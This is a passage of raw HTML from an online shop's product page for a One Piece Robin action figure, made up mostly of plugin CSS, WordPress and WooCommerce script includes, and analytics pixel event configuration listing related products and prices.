.vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"74d20d26-432b-4325-b12b-457a270f3198","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Action Figures, One Piece Figures & Toys","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"658252e1-1cb6-416a-a573-f34755c8e18b","pixelIds":["1323932265061807"],"params":{"content_ids":["51215"],"content_type":"product","content_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","category_name":"One Piece Action Figures, One Piece Figures & Toys","value":39.31,"currency":"USD","contents":[{"id":"51215","quantity":1}],"product_price":39.31,"page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","content_category":"One Piece Action Figures, One Piece Figures & Toys","content_id":51215,"value":39.31},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"51215","name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","category":"One Piece Action Figures\/One Piece Figures & Toys","quantity":1,"price":39.31}],"non_interaction":true,"ecomm_prodid":"51215","ecomm_pagetype":"product","ecomm_totalvalue":39.31,"page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products","items":[{"id":"11380","name":"One Piece anime LED Lamp  -  Red Hair Shanks official merch","category":"One Piece 3D Lamps\/One Piece Figures & Toys","quantity":1,"price":79.9,"list_position":1,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"19098","name":"One Piece Plush - Cute Monkey D. Luffy Stuffed Plush","category":"One Piece Plushies\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":36.42,"list_position":2,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"19120","name":"One Piece Plush:  Cute Chopper Plush 30cm","category":"One Piece Plushies\/Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":37.5,"list_position":3,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"19121","name":"One Piece Plush: Cute Chopper 30cm  Plush","category":"One Piece Plushies\/Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":37.5,"list_position":4,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"19122","name":"One Piece Plush: 30cm Cute Chopper Plush","category":"One Piece Plushies\/Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":37.5,"list_position":5,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"19123","name":"One Piece Figure: 25cm Marco Action Figure PVC","category":"One Piece Figures & Toys\/One Piece Action Figures\/One Piece Charactors","quantity":1,"price":85.5,"list_position":6,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"26630","name":"\ud83d\udd25 14CM One Piece Luffy Action Figure","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":29.9,"list_position":7,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"27776","name":"One Piece Tony Tony Chopper Candy Action Figure 11CM Model Toy","category":"Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":39.99,"list_position":8,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"29064","name":"One Piece ROS Monkey D Luffy Action Figurine Toys 25 cm","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":37.99,"list_position":9,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"},{"id":"29312","name":"One Piece Shanks Straw Hat Luffy Action Figure 17cm","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":32.9,"list_position":10,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"non_interaction":true,"page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"33451":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"33451","name":"One Piece Plush - Toys Chopper Plush Doll Cute","category":"Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Plushies","quantity":1,"price":37.5,"list_position":1,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19121":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19121","name":"One Piece Plush: Cute Chopper 30cm  Plush","category":"One Piece Plushies\/Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":37.5,"list_position":2,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32801":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"32801","name":"One Piece Figure - Roronoa Zoro Ghost High Grade GK Ver. Sauron 25cm Figure","category":"Rononoa Zoro Merch\/One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":82.5,"list_position":3,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32995":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"32995","name":"One Piece Figure - Ace Luffy Den Den Mushi Law Doflamingo Snail Worm Action Figure Gift","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":43.99,"list_position":4,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"33067":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"33067","name":"One Piece Figure - Anime Cute Tony Tony Chopper Reindeer Ornaments PVC Figure","category":"Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":37.99,"list_position":5,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29872":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29872","name":"One Piece Plush - 42cm ONE PIECE Raab Laboon Whale Island Stuffed Plush","category":"One Piece Figures & Toys\/One Piece Plushies","quantity":1,"price":55.99,"list_position":6,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19120":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19120","name":"One Piece Plush:  Cute Chopper Plush 30cm","category":"One Piece Plushies\/Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":37.5,"list_position":7,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"27776":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"27776","name":"One Piece Tony Tony Chopper Candy Action Figure 11CM Model Toy","category":"Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":39.99,"list_position":8,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"11380":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"11380","name":"One Piece anime LED Lamp  -  Red Hair Shanks official merch","category":"One Piece 3D Lamps\/One Piece Figures & Toys","quantity":1,"price":79.9,"list_position":9,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32936":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"32936","name":"One Piece Figure - Luffy Action Figure Model Decor Toy","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":29.9,"list_position":10,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19098":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19098","name":"One Piece Plush - Cute Monkey D. Luffy Stuffed Plush","category":"One Piece Plushies\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":36.42,"list_position":11,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29790":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29790","name":"One Piece Figures - Original Thousand Sunny Boat Wano Pirate Ship Figure Model","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":178.99,"list_position":12,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32788":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"32788","name":"One Piece Figure - Ronoa Zoro Three-blade Sauron PVC Action Figure 37cm","category":"Rononoa Zoro Merch\/One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":131.5,"list_position":13,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"26630":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"26630","name":"\ud83d\udd25 14CM One Piece Luffy Action Figure","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":29.9,"list_position":14,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action 